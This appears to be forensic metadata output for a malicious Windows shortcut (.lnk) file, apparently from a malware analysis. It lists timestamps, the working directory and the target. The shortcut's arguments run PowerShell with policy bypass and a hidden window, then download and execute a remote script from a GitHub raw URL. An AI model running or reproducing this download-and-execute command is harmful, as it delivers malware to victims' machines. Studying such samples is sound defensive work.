 MIMEType application/octet-stream
ModifyDate 2025:10:02 00:41:18+00:00
FileType LNK
Interesting Working directory
FileTypeExtension lnk
CreateDate 2025:10:02 00:41:18+00:00
TargetFileDOSName powershell.exe
LocalBasePath C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IconIndex 11
WorkingDirectory C:\Users\GoBus\OneDrive\Рабочий стол
RunWindow Normal
CommandLineArguments -Exec Bypass -W Hidden -C "set-alias x iex; x (irm 'https://raw.githubusercontent.com/GoBuster7777/asd/refs/heads/main/1.ps1')"
AccessDate 2025:10:15 07:25:19+00:00
MachineID gobuster
TargetFileSize 454656